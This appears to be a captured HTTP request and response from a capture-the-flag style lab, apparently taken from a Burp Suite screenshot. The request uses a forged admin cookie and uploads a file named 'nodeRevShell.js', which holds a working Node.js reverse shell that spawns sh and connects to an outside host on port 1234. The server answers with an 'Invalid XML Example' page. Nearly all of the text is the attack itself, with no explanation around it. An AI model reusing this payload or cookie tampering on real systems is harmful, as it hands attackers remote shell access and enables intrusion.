 Request
Pretty Raw Hex
\n
1 POST /articles/xml HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------252505495923898442039200​82082
8 Content-Length: 616
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------25250549592389844203920082082
17 Content-Disposition: form-data; name="file"; filename="nodeRevShell.js"
18 Content-Type: application/x-javascript
19
20 (function(){
21     var net = require("net"),
22         cp = require("child_process"),
23         sh = cp.spawn("sh", []);
24     var client = new net.Socket();
25     client.connect(1234, "10.10.14.76", function(){
26         client.pipe(sh.stdin);
27         sh.stdout.pipe(client);
28         sh.stderr.pipe(client);
29     });
30     return /a/; // Prevents the Node.js application from crashing
31 })();
32
33 -----------------------------25250549592389844203920082082--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 144
5 ETag: W/"90-v0DoTdXwQk7iInwC6sdbQSWTk3E"
6 Date: Sun, 23 Jul 2023 18:19:27 GMT
7 Connection: close
8
9 Invalid XML Example: <post>
  <title>
    Example Post
  </title>
  <description>
    Example Description
  </description>
  <markdown>
    Example Markdown
  </markdown>
</post>